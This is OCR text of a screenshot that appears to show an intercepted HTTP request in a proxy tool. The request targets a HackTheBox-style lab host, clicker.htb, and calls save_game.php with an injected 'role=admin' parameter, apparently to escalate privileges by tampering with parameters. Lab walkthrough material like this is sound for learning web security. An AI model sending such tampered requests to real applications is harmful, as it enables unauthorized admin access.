 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=0&level=1&role=admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=fcorin8q8bf4bh2ili1sh9c064
10 Upgrade-Insecure-Requests: 1
11
12